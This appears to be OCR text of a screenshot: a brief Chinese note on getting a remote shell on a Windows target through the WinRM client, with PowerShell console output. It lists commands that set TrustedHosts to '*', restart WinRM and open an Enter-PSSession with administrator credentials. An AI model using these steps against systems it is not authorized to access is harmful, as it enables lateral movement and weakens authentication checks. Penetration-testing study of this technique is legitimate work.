 Winrm客户端利用【反弹shell】
正在讲话: bitbase;
第一步： Set-Item WSMan:localhost\client\trustedhosts -value *【设置信任列表，PS管理员权限下运行】
第二步：Restart-Service WinRM【重启Winrm让配置生效】
第三步：Enter-PSSession -ComputerName 192.168.63.136 -Credential administrator【输入密码获取目标机器shell】
注：需要和目标机器处在同一个域中，且需要以管理员权限运行
管理员: Windows PowerShell
PS C:\Windows\system32> Set-Item WSMan:localhost\client\trustedhosts -value *
WinRM 安全配置。
此命令修改 WinRM 客户端的 TrustedHosts 列表。TrustedHosts
列表中的计算机可能不会经过身份验证。该客户端可能会向这些计算机发送凭据信息。是否确实要修改此列表?
[Y] 是(Y) [N] 否(N) [S] 挂起(S) [?] 帮助 (默认值为“Y”): Y
PS C:\Windows\system32> Restart-Service WinRM